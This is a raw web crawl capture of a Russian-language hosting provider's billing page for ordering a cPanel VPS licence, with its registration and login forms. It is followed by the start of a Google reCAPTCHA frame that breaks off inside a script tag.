

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hostmd.biz/control/billing.php?do=order&type=shop&item=98&one=1
body_size: 4742
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="shortcut icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <link rel="icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <title>Товары - Оформление заказа (Шаг 1 из 3) :: Биллинг Hostmd.biz - хостинг, домены, VPS, DDS, лицензии ПО, SSL</title>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/stroke-7/style.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/bootstrap-slider/css/bootstrap-slider.min.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/theme.default.css?1"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/rootpanel.css?2"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/.local.css"/>
    <script src="./_rootmenu/rootpanel.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap/dist/js/bootstrap.bundle.min.js?1" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap-slider/bootstrap-slider.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/js/app.js?1" type="text/javascript"></script>
    <script src="./_rootmenu/smartstars.js" type="text/javascript"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>  </head>
  <body>
    <nav class="navbar navbar-expand navbar-dark mai-top-header">
      <div class="container"><a class="navbar-brand navbar-brand-text" href="https://Hostmd.biz/"><img class="logo" title='Hostmd.biz' src='https://hostmd.biz/control/_roottpl/default_adaptive/style/img/logo.png'><span class="text">Hostmd.biz</span></a>
<!--
        <ul class="nav navbar-nav maitop-nav">
          <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
          <li class="nav-item"><a class="nav-link" href="#">About</a></li>
          <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Services <span class="angle-down s7-angle-down"></span></a>
            <div class="dropdown-menu" role="menu"><a class="dropdown-item" href="#">Information</a><a class="dropdown-item" href="#">Company</a><a class="dropdown-item" href="#">Documentation</a><a class="dropdown-item" href="#">API Settings</a><a class="dropdown-item" href="#">Export Info</a></div>
          </li>
          <li class="nav-item"><a class="nav-link" href="#">Support</a></li>
        </ul>
-->
		          <ul class="navbar-nav float-lg-right mai-user-nav" style="white-space: nowrap;">
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php"><span class="icon s7-angle-right-circle" style="font-size:+2em;"></span> Вход</a></li>
            <li class="nav-item"><a class="nav-link active" style="white-space: nowrap;" href="billing.php?do=order&type=partner"><span class="icon s7-plus" style="font-size:+2em;"></span> Регистрация</a></li>
          </ul>
	      </div>
    </nav>
    <div class="mai-wrapper">
      <nav class="navbar navbar-expand-lg mai-sub-header">
        <div class="container">
                    <nav class="navbar navbar-expand-md">
                      <button class="navbar-toggler hidden-md-up collapsed" type="button" data-toggle="collapse" data-target="#mai-navbar-collapse" aria-controls="#mai-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                        <div class="icon-bar"><span></span><span></span><span></span></div>
                      </button>
                      <div class="navbar-collapse collapse mai-nav-tabs" id="mai-navbar-collapse">
                        <ul class="nav navbar-nav">
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-home"></span><span>Кабинет</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php"><span class="icon s7-angle-right-circle"></span> <span class="name">Вход</span></a></li>
							<li class="nav-item"><a class="nav-link active" href="billing.php?do=order&type=partner"><span class="icon s7-plus"></span> <span class="name">Регистрация</span></a></li>
						</ul>
					</li>
				
				
				
				<li class="nav-item parent open"><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-portfolio"></span><span>Наши услуги</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs"><span class="name">Хостинг</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=vds"><span class="name">VDS</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=dedicated"><span class="name">Dedicated</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=vpn"><span class="name">VPN</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=rtpllic"><span class="name">Биллинг RootPanel</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=zones"><span class="name">Домены</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=order&type=dopt"><span class="name">Домены оптом</span></a></li>												<li class="nav-item"><a class="nav-link active" href="billing.php?do=shopitems"><span class="name">Товары</span></a></li>											</ul>
				</li>

				<li class="nav-item "><a class="nav-link" href="billing.php?do=faq"><span class="icon s7-help1"></span><span class="name">FAQ</span></a></li>
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-look"></span><span>О компании</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php?do=news"><span class="icon s7-news-paper"></span><span class="name">Новости</span></a></li>							<li class="nav-item"><a class="nav-link " href="billing.php?do=clients"><span class="icon s7-users"></span><span class="name">Клиенты</span></a></li>														<li class="nav-item"><a class="nav-link " href="billing.php?do=feedback"><span class="icon s7-mail"></span><span class="name">Контакты</span></a></li>													</ul>
					</li>
				                        </ul>
                      </div>
                    </nav>

			<form action="billing.php?do=whois">
		<input type="hidden" name="do" value="whois">
		  <div class="search">
		    <input type="text" placeholder="Проверить домен" name="fulldomain"><span class="s7-search"></span>
		  </div>
		</form>
	
        </div>
      </nav>
      <div class="main-content container">
	<div class="row pb-4">
          <div class="col-md-12">
            <h2>Товары - Оформление заказа (Шаг 1 из 3)</h2><hr/>
          </div>
	</div>

	<form method="post" name="order" id="orderForm" action="billing.php" enctype="multipart/form-data">
	<input type=hidden name=csrftoken value="f526b0801afac0f87d60a2ec03921759">
<input type=hidden name=do value='order'><input type=hidden name=subm value=''><input type=hidden name=type value=shop><input type=hidden name=step value=1><input type=hidden name=referal value=><input type=hidden name=vid value=><input type=hidden name=one value=1><input type=hidden name=group value=><input type=hidden name=valuta value=><input type=hidden name=months value=''>


<!-- ( Шаг 1 ) -->

      <!-- Таблица выбора типа клиента -->
      <div id="tableselect" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-body pt-4 pb-2">

                <div class="row">
                  <div class="col-md-12 text-center">
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="exists"  onclick="hidediv('tablereg'); showdiv('tablelogin')" ><span class="custom-control-label">Зарегистрированный клиент </span>
		    </label>
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="new" checked onclick="hidediv('tablelogin'); showdiv('tablereg')" ><span class="custom-control-label">Новый клиент</span>
		    </label>
                  </div>
                </div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица аутентификации существующего клиента -->
      <div id="tablelogin" style="display: none;">
	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Вход в кабинет<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	                <div class="row justify-content-center pb-4">
                  <script src="//ulogin.ru/js/ulogin.js"></script>
                  <a href="#" id="uLoginRtpl" data-ulogin="display=window;fields=first_name,last_name,email;optional=phone,city,country;redirect_uri=https%3A%2F%2Fhostmd.biz%2Fcontrol%2Fbilling.php%3Fdo%3Dorder%26type%3Dshop%26item%3D98%26one%3D1"><img src="//ulogin.ru/img/button.png"/></a>
                </div>
	
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Ваш логин, email или телефон</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="elogin" value="">
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Пароль</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="epassword">
                  </div>
                </div>

		<div class="row justify-content-center">
		    <a href="billing.php?do=forgotpass" class='btn btn-secondary'>Забыли пароль?</a>
		</div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица регистрации нового клиента -->
      <div id="tablereg" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Регистрационные данные<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	                <div class="row justify-content-center pb-4">
                  <script src="//ulogin.ru/js/ulogin.js"></script>
                  <a href="#" id="uLoginRtpl2" data-ulogin="display=window;fields=first_name,last_name,email;optional=phone,city,country;redirect_uri=https%3A%2F%2Fhostmd.biz%2Fcontrol%2Fbilling.php%3Fdo%3Dorder%26type%3Dshop%26item%3D98%26one%3D1"><img src="//ulogin.ru/img/button.png"/></a>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Логин в системе</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="login" value="" maxlength="13" aria-describedby="loginHelp">
		    <small id="loginHelp" class="form-text text-muted">от 3 до 13 символов a-z,0-9</small>
                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Пароль</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="password" id="pass" value="" aria-describedby="passwordHelp">
		    <small id="passwordHelp" class="form-text text-muted">не менее 8 символов</small>
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Повтор пароля</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="repassword" id="repass" value="">
		    <A href="#" class='btn btn-secondary btn-xs mt-1' onclick="getPass('pass','repass'); this.blur(); return false;">сгенерировать пароль</a>
                  </div>
                </div>
	
	
	    
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span>  Ваш email</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="email" value="">
                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Jabber ID</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="jabber" value="">
                  </div>
                </div>
	
	
	
		
		<div id="profileOrg" style="">

			
		</div>

		<div id="profilePerson" style="display: block">

	                <div class="form-group row">
	                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Фамилия</label>
	                  <div class="col-12 col-sm-8 col-lg-7">
	                    <input class="form-control" type="text" name="surname" value="">
        	          </div>
	                </div>

	                <div class="form-group row">
	                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Имя</label>
	                  <div class="col-12 col-sm-8 col-lg-7">
	                    <input class="form-control" type="text" name="name" value="">
        	          </div>
	                </div>

		    	                <div class="form-group row">
	                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Отчество</label>
	                  <div class="col-12 col-sm-8 col-lg-7">
	                    <input class="form-control" type="text" name="otchestvo" value="">
        	          </div>
	                </div>
		    
		</div>

	
	
	
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Мобильный телефон</label>
                  <div class="form-inline col-12 col-sm-8">
                    <span class="h4 pt-2">+</span>&nbsp;<input class="form-control col-3" type="text" name="mobile[0]" id="mobile0" maxlength="3" value="" data-toggle="tooltip" title="Международный код страны<BR><BR>Пример для России: +7<BR>Пример для Украины: +380"  >
                    &nbsp;<input class="form-control col-8 col-lg-7" type="text" name="mobile[12]" id="mobile12" maxlength="13" value="" data-toggle="tooltip" title="Номер телефона, включая код оператора<BR><BR>Пример для Lifecell Украина: 930001122<BR>Пример для МТС Россия: 9160001122" >
                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Откуда Вы о нас узнали?</label>
                  <div class="col-12 col-sm-8 col-lg-7">
			<select class='input input-select form-control custom-select' name=aboutusfromid><option></option><option value=1 >Поисковики</option><option value=2 >Каталоги</option><option value=4 >Доски объявления</option><option value=3 >Знакомые</option><option value=5 >Facebook.com</option></select>                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">Логин Вашего друга</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="referalLogin" value="">
       	          </div>
                </div>
	
	                <div class="row">
                  <div class="col-12 text-sm-center">
                      <label class="custom-control custom-checkbox custom-control-inline">
                        <input class="custom-control-input" type="checkbox" name="rules" value="1"  >
			<span class="custom-control-label">
									С <A href="http://HostMD.biz/rules.html" target="_blank">правилами пользования</a> ознакомлен, обязуюсь выполнять.												<span class="text-primary">*</span>
			</span>
                      </label>
       	          </div>
                </div>
	
	
	                <div class="row justify-content-center pb-4">
                  <div class="g-recaptcha" data-sitekey="6LcEdaMUAAAAANjBXQgoHq8aIEl3eXtLgqlkCS9G" data-theme="light" data-size="normal" align="center"></div>                </div>
	
              </div>
            </div>
          </div>
	</div>
      </div>
















<!-- ( Шаг 1 => Товары услуги ) -->

	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Параметры заказа<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Товар</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <div class="custom-controls-stacked pt-2">
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="item_id" value="98" checked onclick="hidediv('nodes');" >
			  <span class="custom-control-label">
				cPanel Pro Cloud (до 30 аккаунтов), VPS, Месячная 
				<span class="text-nowrap">(
										37.38 $/мес.									) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Многофункциональная панель управления VPS, имеет 3 уровня доступа, Администратор =&gt; Реселлер =&gt; Пользователь, эта панель также помогает контролировать ресурсы сервера, что делает работу более безопасной и надежной. Только VPS."></span>
								</span>
			  </span>
			</label>
					    </div>
                  </div>
                </div>

	      <div id="nodes" style="display: none;">
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Количество узлов</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control col-4" type="text" name="nodesCount" id="nodesCount" value="">
		    <div class="bslider" id="nodesSlider"></div>
       	          </div>
                </div>

		
	      </div>

              </div>
            </div>
          </div>
	</div>


















<!-- ( Кнопки "Назад", "Дальше", "Заказать" ) + ввод промо-кода на 2-м шаге -->

        <div class="row justify-content-center">
          <div class="col-md-8 text-center">
            <div class="card card-default">
              <div class="card-body pt-4">

	
		
		<input type="submit" class="btn btn-primary btn-space" name="next" onclick="if (this.form.subm.value == '1') {return false;} else {this.form.subm.value=1;}" value="Дальше">

              </div>
            </div>
          </div>
	</div>




	</form>
	<div class="col-12 pt-3 px-0 text-muted text-center">
		<A class="text-secondary" href='https://Hostmd.biz/'>&copy; Hostmd.biz</a>
	</div>

      </div>
    </div>

    <script type="text/javascript">
      $(document).ready(function(){
      	//-initialize the javascript
      	App.init();
      });
    </script>
  </body>
</html>

<!-- Powered by RootPanel v2.4.0 [ rootpanel.net ] -->
<!-- (c) 2006-2025 Copyright RootPanel TM -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEdaMUAAAAANjBXQgoHq8aIEl3eXtLgqlkCS9G&co=aHR0cHM6Ly9ob3N0bWQuYml6OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=j1id6xgyukuh
body_size: 46247
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="qoCT3nuoculX2DVj2PDvmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="qoCT3nuoculX2DVj2PDvmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qoCT3nuoculX2DVj2PDvmg">
